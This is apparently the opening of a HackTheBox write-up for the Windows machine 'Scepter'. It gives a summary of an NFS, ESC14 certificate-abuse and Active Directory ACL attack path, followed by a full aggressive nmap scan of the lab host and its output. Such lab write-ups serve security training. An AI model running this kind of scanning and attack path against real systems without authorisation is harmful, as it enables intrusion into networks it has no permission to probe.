Box summary
Scepter is a hard difficulty Windows machine on HackTheBox that involves exploiting an unauthenticated NFS share, a vulnerable Certificate Authority (ESC14), Active Directory ACLs and group memberships to escalate privileges and achieve domain compromise.
Information Gathering
Enumerated open TCP ports:
┌──(kali㉿kali)-[~]
└─$ nmap --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- 10.129.118.182
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-28 12:36 CEST
Nmap scan report for 10.129.118.182
Host is up, received user-set (0.030s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-04-20 03:02:19Z)
111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T03:11:00+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T03:11:01+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T03:11:00+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-04-20T03:11:01+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb
| Issuer: commonName=scepter-DC01-CA/domainComponent=scepter
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T03:22:33
| Not valid after: 2025-11-01T03:22:33
| MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018
| SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9
| -----BEGIN CERTIFICATE-----
| MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF
| ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl
| cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1
| MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT
| JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC
| A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+
| /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago
| OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1
| yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC
| AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay
| sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj
| MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw
| MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD
| Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl
| cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0
| cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh
| bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl
| eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl
| cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp
| ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF
| jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8
| oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0
| MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K
| EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk
| 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU
| gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd
| urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1
| 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2025-04-20T03:11:01+00:00; +7h59m59s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.scepter.htb
| Subject Alternative Name: DNS:dc01.scepter.htb
| Issuer: commonName=dc01.scepter.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-11-01T00:21:41
| Not valid after: 2025-11-01T00:41:41
| MD5: e84c:6894:816e:b7f5:4338:0a1f:a896:2075
| SHA-1: 4e58:3799:020d:aaf4:d5ce:0c1e:76db:32cd:5a0e:28a7
| -----BEGIN CERTIFICATE-----
| MIIDLTCCAhWgAwIBAgIQYr4O5l5zSo9Nt/NWAsz/gDANBgkqhkiG9w0BAQsFADAb
| MRkwFwYDVQQDDBBkYzAxLnNjZXB0ZXIuaHRiMB4XDTI0MTEwMTAwMjE0MVoXDTI1
| MTEwMTAwNDE0MVowGzEZMBcGA1UEAwwQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBALt+NmALaj8ktEddCkYyQCYPKE6NQUr1
| jAgCUHPqlKlLvRsbWQmTe7R6GNp6oZotbipCeX3dK8URKg/cbiXspKoArfDtJMtL
| NA3r3+sAS881NPYs+nxOZTQ3ZdLqQBWClXXTHHjg9eLySGOiEoOPtyE2ctw71MHn
| yyrKW4JYLpI8SNqtjOXW3mXNrsHRbHU3AZ3nh+OrG8T8zWWs3BKGFYtg/8YBoXYE
| EnLXJ7C+LRwJ+rEF3TLsYYIpSGb5LVgH/9HJ7x6gr7g4CZsdZ7/E+V5rlVa6Y3HU
| Ta1q3mdme7nsEoBsB7GQJ7TCTtAL85T+Pd4gaxjqJrWkFzRx4dIyQX0CAwEAAaNt
| MGswDgYDVR0PAQH/BAQDAgWgMB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcD
| ATAbBgNVHREEFDASghBkYzAxLnNjZXB0ZXIuaHRiMB0GA1UdDgQWBBQCeVUszMLJ
| drdv7S3qV6FfMT7NOzANBgkqhkiG9w0BAQsFAAOCAQEASeFO9X3n9Xpj8GSocGrX
| GfCyoIvPKHdO18JJVVkehshdXGBUyAlanX90vh5rrqPE2s9rDhqxSUfSl9+deOii
| aAobzESCZNzvcqiz3IdRFtI+YP/Uz8PPRXdO8KQCPJ2jVLgo/GCuXfllooJJnhOT
| ZYdRCCMCLNdudmhkwAO7EvwW4cDBhMaZy2GcpIP37yjZpwCvmdBVfN4R5Ra+265V
| AnYngzq39K+rPSA/eMDHkaQ+q+hTj7XrVXqW8Uyecbw4lMqslZr5/fZJGZS6nmcI
| 2UEYW/JnpvR02lAZjuoM+/Neu7fl2CEvAggG7vcu0M1TN44adcP3F5tnljuUdy3j
| jw==
|_-----END CERTIFICATE-----
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49678/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49694/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49710/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49716/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=9%D=4/19%Time=6803F34C%P=x86_64-pc-linux-gnu%r(DNS-
SF:SD-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04
SF:_udp\x05local\0\0\x0c\0\x01");
Device type: general purpose|specialized
Running (JUST GUESSING): Microsoft Windows 2019|10|2012|2016|2022|7|2008|Vista (95%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_vista::sp1:home_premium
Aggressive OS guesses: Microsoft Windows Server 2019 (95%), Windows Server 2019 (93%), Microsoft Windows 10 1909 - 2004 (92%), Microsoft Windows Server 2012 R2 (92%), Microsoft Windows 10 1909 (90%), Microsoft Windows Server 2016 (90%), Microsoft Windows Server 2022 (90%), Microsoft Windows 10 1903 - 21H1 (89%), Microsoft Windows 10 20H2 (88%), Microsoft Windows 10 20H2 - 21H1 (88%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=4/19%OT=53%CT=1%CU=37314%PV=Y%DS=2%DC=T%G=Y%TM=6803F55
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=
OS:U)SEQ(SP=102%GCD=1%ISR=107%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=102%GCD=1%ISR
OS:=10F%TI=I%CI=I%TS=U)SEQ(SP=103%GCD=1%ISR=105%TI=I%CI=I%II=I%SS=S%TS=U)SE
OS:Q(SP=FA%GCD=1%ISR=FD%TI=I%CI=I%II=I%SS=S%TS=U)OPS(O1=M53CNW8NNS%O2=M53CN
OS:W8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53CNW8NNS%O6=M53CNNS)WIN(W1=FFFF%W2=F
OS:FFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M53CNW8NN
OS:S%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF
OS:=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%
OS:T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)IE(R=Y%DFI=N%
OS:T=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
